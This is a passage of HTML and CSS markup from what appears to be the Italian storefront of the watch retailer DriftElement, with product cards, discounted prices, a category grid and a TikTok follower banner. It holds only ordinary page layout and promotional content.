         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732&width=165 165w,//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732&width=360 360w,//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732&width=533 533w,//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732&width=720 720w,//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732 790w
                "
                src="//www.driftelement.com/cdn/shop/files/Driftelement-Gift-Card-Black.png?v=1762783732&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DriftElement Carta regalo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="790"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz8413434151242-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/driftelement-carta-regalo"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413434151242"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413434151242 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8413434151242"
                >
                  
DriftElement Carta regalo
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-8413434151242"
            
          >
            
              <a
                href="/it/products/driftelement-carta-regalo"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-8413434151242"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-8413434151242 Badge-template--27258687193418__featured_collection_ntBGxz-8413434151242"
              >
                
DriftElement Carta regalo
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        Da €10,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        Da €10,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=165 165w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=360 360w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=533 533w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=720 720w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=940 940w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=1066 1066w,//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542 2567w
                "
                src="//www.driftelement.com/cdn/shop/files/B7C295DC-631D-4375-AFE3-350A02438FFF.jpg?v=1764278542&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rosso Carbon Edition"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2567"
                height="2567"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz15301805998410-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=165 165w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=360 360w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=533 533w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=720 720w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=940 940w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=1066 1066w,//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542 2431w
                  "
                  src="//www.driftelement.com/cdn/shop/files/854EF695-830D-4BB2-A0D9-A7861B121286.jpg?v=1764278542&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2431"
                  height="2431"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/rosso-carbon-edition"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-15301805998410"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-15301805998410 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-15301805998410"
                >
                  
Rosso Carbon Edition
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-15301805998410"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 40%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-15301805998410"
            
          >
            
              <a
                href="/it/products/rosso-carbon-edition"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-15301805998410"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-15301805998410 Badge-template--27258687193418__featured_collection_ntBGxz-15301805998410"
              >
                
Rosso Carbon Edition
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €119,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €119,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €199,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-15301805998410"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--27258687193418__category_grid_main" class="shopify-section">

<style>
  .category-grid-template--27258687193418__category_grid_main {
    padding: 60px 20px 60px;
    background: #f5f5f5;
  }

  .category-grid__container {
    max-width: 1400px;
    margin: 0 auto;
  }

  .category-grid__title {
    text-align: center;
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 800;
    margin-bottom: 40px;
    color: #1a1a1a;
  }

  .category-grid__grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
  }

  .category-grid__item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #ffffff;
    border-radius: 12px;
    padding: 20px;
    text-decoration: none;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    min-height: 200px;
  }

  .category-grid__item:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12);
  }

  .category-grid__item-content {
    flex: 1;
    padding-right: 20px;
  }

  .category-grid__item-title {
    font-size: 2rem;
    font-weight: 600;
    color: #1a1a1a;
    line-height: 1.2;
    margin: 0;
  }

  .category-grid__item-image {
    flex-shrink: 0;
    width: 160px;
    height: 100%;
    object-fit: cover;
    margin-top: -20px;
    margin-bottom: -20px;
    margin-right: -20px;
  }

  /* Mobile Responsive */
  @media (max-width: 989px) {
    .category-grid__grid {
      grid-template-columns: repeat(2, 1fr);
      gap: 12px;
    }

    .category-grid__item {
      padding: 8px;
      min-height: 100px;
    }

    .category-grid__item-content {
      padding-right: 12px;
    }

    .category-grid__item-title {
      font-size: 1.1rem;
    }

    .category-grid__item-image {
      width: 90px;
      height: 100%;
      margin-top: -8px;
      margin-bottom: -8px;
      margin-right: -8px;
    }
  }

  @media (max-width: 480px) {
    .category-grid-template--27258687193418__category_grid_main {
      padding: 40.0px 15px 40.0px;
    }

    .category-grid__item {
      padding: 6px;
      min-height: 85px;
    }

    .category-grid__item-content {
      padding-right: 8px;
    }

    .category-grid__item-title {
      font-size: 0.95rem;
    }

    .category-grid__item-image {
      width: 75px;
      height: 100%;
      margin-top: -6px;
      margin-bottom: -6px;
      margin-right: -6px;
    }
  }
</style>

<section class="category-grid-template--27258687193418__category_grid_main" data-section-id="template--27258687193418__category_grid_main">
  <div class="category-grid__container">
    

    <div class="category-grid__grid">
      
        
          <a
            href="/it/collections/quartz-watches"
            class="category-grid__item"
            
          >
            <div class="category-grid__item-content">
              
                <h3 class="category-grid__item-title">
                  
                  
                    Quarzo
                  
                </h3>
              
            </div>

            
              <img
                src="//www.driftelement.com/cdn/shop/files/Quarz_400x.png?v=1762470707"
                alt="Quarz"
                class="category-grid__item-image"
                loading="lazy"
              >
            
          </a>
        
      
        
          <a
            href="/it/collections/automatic-watches"
            class="category-grid__item"
            
          >
            <div class="category-grid__item-content">
              
                <h3 class="category-grid__item-title">
                  
                  
                    Automatico
                  
                </h3>
              
            </div>

            
              <img
                src="//www.driftelement.com/cdn/shop/files/Automatik_400x.png?v=1762470733"
                alt="Automatic"
                class="category-grid__item-image"
                loading="lazy"
              >
            
          </a>
        
      
        
          <a
            href="/it/collections/swiss-watches"
            class="category-grid__item"
            
          >
            <div class="category-grid__item-content">
              
                <h3 class="category-grid__item-title">
                  
                  
                    Svizzero
                  
                </h3>
              
            </div>

            
              <img
                src="//www.driftelement.com/cdn/shop/files/Schweizer_Automatik_400x.png?v=1762470729"
                alt="Swiss"
                class="category-grid__item-image"
                loading="lazy"
              >
            
          </a>
        
      
        
          <a
            href="/it/products/driftelement-select"
            class="category-grid__item"
            
          >
            <div class="category-grid__item-content">
              
                <h3 class="category-grid__item-title">
                  
                  
                    Configura
                  
                </h3>
              
            </div>

            
              <img
                src="//www.driftelement.com/cdn/shop/files/Konfigurieren_400x.png?v=1762470624"
                alt="Configure"
                class="category-grid__item-image"
                loading="lazy"
              >
            
          </a>
        
      
        
          <a
            href="/it/collections/accessories-bracelets"
            class="category-grid__item"
            
          >
            <div class="category-grid__item-content">
              
                <h3 class="category-grid__item-title">
                  
                  
                    Bracciali
                  
                </h3>
              
            </div>

            
              <img
                src="//www.driftelement.com/cdn/shop/files/Zubehor_400x.png?v=1762470562"
                alt="bracelets"
                class="category-grid__item-image"
                loading="lazy"
              >
            
          </a>
        
      
    </div>
  </div>
</section>


</div><div id="shopify-section-template--27258687193418__tiktok_startup_banner_nkbNwX" class="shopify-section">

<style>
  .tiktok-startup-banner {
    position: relative;
    padding: 80px 0;
    background: #f5f5f5;
    overflow: hidden;
  }

  .tiktok-startup-banner__container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
    z-index: 2;
  }

  .tiktok-startup-banner__content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    align-items: center;
  }

  .tiktok-startup-banner__text-content {
    color: #1a1a1a;
  }

  .tiktok-startup-banner__badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: linear-gradient(90deg, #ff0050 0%, #00f2ea 100%);
    padding: 8px 20px;
    border-radius: 50px;
    font-weight: 700;
    font-size: 0.9rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 20px;
    /* Animation reduced */
    background-size: 100% 100%;
  }

  /* Shimmer animation removed */

  .tiktok-startup-banner__badge-icon {
    width: 20px;
    height: 20px;
  }

  .tiktok-startup-banner__headline {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 20px;
    color: #1a1a1a;
  }

  .tiktok-startup-banner__highlight {
    color: #1a1a1a;
    font-weight: 900;
  }

  .tiktok-startup-banner__description {
    font-size: 1.25rem;
    color: #333333;
    margin-bottom: 30px;
    line-height: 1.6;
  }

  .tiktok-startup-banner__stats {
    display: flex;
    gap: 40px;
    margin-bottom: 40px;
    flex-wrap: wrap;
  }

  .tiktok-startup-banner__stat {
    flex: 1;
    min-width: 150px;
  }

  .tiktok-startup-banner__stat-number {
    font-size: 2.5rem;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 5px;
  }

  .tiktok-startup-banner__stat-label {
    font-size: 0.9rem;
    color: #333333;
    text-transform: uppercase;
    letter-spacing: 1px;
  }

  .tiktok-startup-banner__cta {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
  }

  .tiktok-startup-banner__button {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 15px 30px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 1rem;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .tiktok-startup-banner__button--primary {
    background: #1a1a1a;
    color: white;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
  }

  .tiktok-startup-banner__button--primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
    color: white;
  }

  .tiktok-startup-banner__button--secondary {
    background: transparent;
    color: #1a1a1a;
    border: 2px solid #1a1a1a;
  }

  .tiktok-startup-banner__button--secondary:hover {
    background: #1a1a1a;
    border-color: #1a1a1a;
    color: white;
  }

  .tiktok-startup-banner__visual {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tiktok-startup-banner__phone {
    position: relative;
    width: 300px;
    height: 600px;
    background: #000;
    border-radius: 40px;
    padding: 10px;
    box-shadow: 0 30px 60px rgba(0, 0, 0, 0.2), 0 15px 30px rgba(0, 0, 0, 0.15);
    overflow: hidden;
  }

  .tiktok-startup-banner__phone-screen {
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, #0f0f0f 0%, #1a1a1a 100%);
    border-radius: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
  }

  .tiktok-startup-banner__video-placeholder {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 30px;
  }

  .tiktok-startup-banner__tiktok-logo {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 40px;
    height: 40px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
  }

  .tiktok-startup-banner__floating-stats {
    position: absolute;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(20px);
    padding: 15px 20px;
    border-radius: 15px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    /* Float animation removed for cleaner look */
  }

  /* Float keyframes removed */

  .tiktok-startup-banner__floating-stats--views {
    top: 30%;
    right: -30px;
    /* Animation removed */
  }

  .tiktok-startup-banner__floating-stats--followers {
    bottom: 30%;
    left: -30px;
    /* Animation removed */
  }

  .tiktok-startup-banner__floating-stats--likes {
    top: 60%;
    right: -50px;
    /* Animation removed */
  }

  .tiktok-startup-banner__floating-stat-number {
    font-size: 1.5rem;
    font-weight: 700;
    color: #00f2ea;
    margin-bottom: 5px;
  }

  .tiktok-startup-banner__floating-stat-label {
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.6);
    text-transform: uppercase;
  }

  @media (max-width: 968px) {
    .tiktok-startup-banner__content {
      grid-template-columns: 1fr;
      text-align: center;
    }

    .tiktok-startup-banner__stats {
      justify-content: center;
    }

    .tiktok-startup-banner__cta {
      justify-content: center;
    }

    .tiktok-startup-banner__visual {
      margin-top: 40px;
    }

    .tiktok-startup-banner__phone {
      width: 250px;
      height: 500px;
    }

    .tiktok-startup-banner__floating-stats {
      display: none;
    }
  }

  @media (max-width: 480px) {
    .tiktok-startup-banner {
      padding: 60px 0;
    }

    .tiktok-startup-banner__stats {
      gap: 20px;
    }

    .tiktok-startup-banner__button {
      width: 100%;
      justify-content: center;
    }
  }
</style>

<section class="tiktok-startup-banner" data-section-id="template--27258687193418__tiktok_startup_banner_nkbNwX">
  <div class="tiktok-startup-banner__container">
    <div class="tiktok-startup-banner__content">
      <div class="tiktok-startup-banner__text-content">
        
          <div class="tiktok-startup-banner__badge">
            <svg class="tiktok-startup-banner__badge-icon" fill="currentColor" viewBox="0 0 24 24">
              <path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/>
            </svg>
            Storia di Successo TikTok
          </div>
        

        <h2 class="tiktok-startup-banner__headline">
          
            Il Più Grande
          
          <span class="tiktok-startup-banner__highlight">
            Marchio di Orologi
          </span>
          
            su TikTok in Germania
          
        </h2>

        
          <p class="tiktok-startup-banner__description">
            Con oltre 1 milione di follower, siamo il marchio di orologi leader su TikTok in Germania.
          </p>
        

        <div class="tiktok-startup-banner__stats">
          
            <div class="tiktok-startup-banner__stat">
              <div class="tiktok-startup-banner__stat-number">1.1 M+</div>
              <div class="tiktok-startup-banner__stat-label">Follower</div>
            </div>
          

          
            <div class="tiktok-startup-banner__stat">
              <div class="tiktok-startup-banner__stat-number">50M+</div>
              <div class="tiktok-startup-banner__stat-label">Visualizzazioni</div>
            </div>
          

          
            <div class="tiktok-startup-banner__stat">
              <div class="tiktok-startup-banner__stat-number">2M+</div>
              <div class="tiktok-startup-banner__stat-label">Mi piace</div>
            </div>
          
        </div>

        <!-- Buttons removed for cleaner design -->
      </div>

      <div class="tiktok-startup-banner__visual">
        <div class="tiktok-startup-banner__phone">
          <div class="tiktok-startup-banner__phone-screen">
            
              <img src="//www.driftelement.com/cdn/shop/files/TikTok-DriftElement-millionen-follower_600x.jpg?v=1755102755" 
                   alt="DriftElement TikTok" 
                   class="tiktok-startup-banner__video-placeholder">
            
          </div>
        </div>

      </div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--27258687193418__build_your_own_r98nB6" class="shopify-section">

<style>
  .build-your-own {
    background: #0a0a0a;
    padding: 100px 0 100px;
    position: relative;
    overflow: hidden;
  }

  /* Loading Animation Styles */
  .build-your-own--loading {
    position: relative;
  }

  .build-your-own__loading-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #0a0a0a;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    z-index: 100;
    opacity: 1;
    transition: opacity 0.8s ease-out;
  }

  .build-your-own__loading-overlay.fade-out {
    opacity: 0;
    pointer-events: none;
  }

  .build-your-own__loading-spinner {
    position: relative;
    width: 100px;
    height: 100px;
    margin-bottom: 30px;
  }

  .build-your-own__loading-circle {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    border-top: 3px solid #b8b834;
    border-radius: 50%;
    animation: buildSpinner 1.2s linear infinite;
  }

  .build-your-own__loading-circle:nth-child(2) {
    border-top-color: rgba(184, 184, 52, 0.6);
    animation-delay: -0.4s;
    animation-duration: 1.5s;
  }

  .build-your-own__loading-circle:nth-child(3) {
    border-top-color: rgba(184, 184, 52, 0.3);
    animation-delay: -0.8s;
    animation-duration: 1.8s;
  }

  @keyframes buildSpinner {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

  .build-your-own__loading-text {
    color: #b8b834;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    line-height: 1.4;
    opacity: 0.9;
    animation: buildPulse 2s ease-in-out infinite;
  }

  @keyframes buildPulse {
    0%, 100% {
      opacity: 0.6;
    }
    50% {
      opacity: 1;
    }
  }

  .build-your-own__loading-dots {
    display: inline-block;
    animation: buildDots 1.5s infinite;
  }

  @keyframes buildDots {
    0%, 20% {
      content: '';
    }
    40% {
      content: '.';
    }
    60% {
      content: '..';
    }
    80%, 100% {
      content: '...';
    }
  }

  /* Content Animation */
  .build-your-own__content {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.8s ease-out;
  }

  .build-your-own__content.animate-in {
    opacity: 1;
    transform: translateY(0);
  }

  /* Staggered animation for steps */
  .build-your-own__step {
    opacity: 0;
    transform: translateY(50px);
    transition: all 0.6s ease-out;
  }

  .build-your-own__step.animate-step {
    opacity: 1;
    transform: translateY(0);
  }

  .build-your-own__step:nth-child(1).animate-step {
    transition-delay: 0.1s;
  }

  .build-your-own__step:nth-child(2).animate-step {
    transition-delay: 0.2s;
  }

  .build-your-own__step:nth-child(3).animate-step {
    transition-delay: 0.3s;
  }

  .build-your-own__step:nth-child(4).animate-step {
    transition-delay: 0.4s;
  }

  /* Button animation */
  .build-your-own__cta {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.8s ease-out 0.6s;
  }

  .build-your-own__cta.animate-button {
    opacity: 1;
    transform: translateY(0);
  }

  .build-your-own__container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
  }

  /* Swipe indicator */
  .build-your-own__swipe {
    display: none;
    align-items: center;
    gap: 10px;
    color: #b8b834;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 40px;
  }

  .build-your-own__swipe svg {
    width: 24px;
    height: 24px;
    animation: swipe 2s ease-in-out infinite;
  }

  @keyframes swipe {
    0%, 100% { transform: translateX(0); }
    50% { transform: translateX(10px); }
  }

  /* Steps grid */
  .build-your-own__steps {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 60px;
    margin-top: 40px;
  }

  .build-your-own__step {
    text-align: center;
    position: relative;
  }

  /* Step icon */
  .build-your-own__icon {
    width: 200px;
    height: 200px;
    margin: 0 auto 30px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .build-your-own__icon svg {
    width: 100%;
    height: 100%;
    stroke: #b8b834;
    fill: none;
    stroke-width: 1.5;
    transition: all 0.3s ease;
  }

  .build-your-own__step:hover .build-your-own__icon svg {
    transform: scale(1.05);
    filter: drop-shadow(0 0 15px #b8b83430);
  }

  /* Step number */
  .build-your-own__number {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 48px;
    font-weight: 800;
    color: #b8b834;
    opacity: 0.2;
    z-index: 0;
  }

  /* Step title */
  .build-your-own__title {
    font-size: 28px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 20px;
    line-height: 1.2;
  }

  /* Step description */
  .build-your-own__description {
    font-size: 16px;
    color: #cccccc;
    line-height: 1.6;
    max-width: 280px;
    margin: 0 auto;
  }

  /* CTA Button */
  .build-your-own__cta {
    text-align: center;
    margin-top: 80px;
  }

  .build-your-own__button {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    background: #b8b834;
    color: #000000;
    padding: 18px 36px;
    border-radius: 8px;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 4px 15px rgba(184, 184, 52, 0.2);
  }

  .build-your-own__button:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(184, 184, 52, 0.3);
    background: #c8c844;
  }

  .build-your-own__button svg {
    width: 24px;
    height: 24px;
  }

  /* Mobile responsive */
  @media screen and (max-width: 1200px) {
    .build-your-own__steps {
      grid-template-columns: repeat(2, 1fr);
      gap: 40px;
    }
  }

  @media screen and (max-width: 768px) {
    .build-your-own__swipe {
      display: flex;
    }

    .build-your-own__steps {
      display: flex;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      gap: 20px;
      padding-bottom: 20px;
      -webkit-overflow-scrolling: touch;
    }

    .build-your-own__steps::-webkit-scrollbar {
      display: none;
    }

    .build-your-own__step {
      flex: 0 0 280px;
      scroll-snap-align: center;
    }

    .build-your-own__icon {
      width: 150px;
      height: 150px;
    }

    .build-your-own__title {
      font-size: 22px;
    }

    .build-your-own__description {
      font-size: 14px;
    }

    .build-your-own__cta {
      margin-top: 60px;
    }

    .build-your-own__button {
      padding: 16px 32px;
      font-size: 16px;
    }
  }
</style>

<section class="build-your-own build-your-own--loading" id="build-your-own-template--27258687193418__build_your_own_r98nB6">
  <!-- Loading Overlay -->
  <div class="build-your-own__loading-overlay" id="loading-overlay-template--27258687193418__build_your_own_r98nB6">
    <div class="build-your-own__loading-spinner">
      <div class="build-your-own__loading-circle"></div>
      <div class="build-your-own__loading-circle"></div>
      <div class="build-your-own__loading-circle"></div>
    </div>
    <div class="build-your-own__loading-text">
      Caricamento del tuo&lt;br&gt;orologio personalizzato<span class="build-your-own__loading-dots">...</span>
    </div>
  </div>

  <div class="build-your-own__container">
    <!-- Main Content Wrapper -->
    <div class="build-your-own__content">
      <!-- Mobile swipe indicator -->
      <div class="build-your-own__swipe">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor">
        <path d="M5 12h14M12 5l7 7-7 7"/>
      </svg>
      <span>Scorri</span>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor">
        <path d="M5 12h14M12 5l7 7-7 7"/>
      </svg>
    </div>

    <div class="build-your-own__steps">
      <!-- Step 1: Choose Watch Face -->
      <div class="build-your-own__step">
        <div class="build-your-own__number">1</div>
        <div class="build-your-own__icon">
          <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
            <!-- Simplified wheel rim -->
            <circle cx="100" cy="100" r="85" stroke-width="1.5"/>
            <circle cx="100" cy="100" r="75" stroke-width="1"/>
            <circle cx="100" cy="100" r="25" stroke-width="1"/>
            <!-- Spokes -->
            <g transform="translate(100,100)">
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(0)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(36)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(72)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(108)"/>
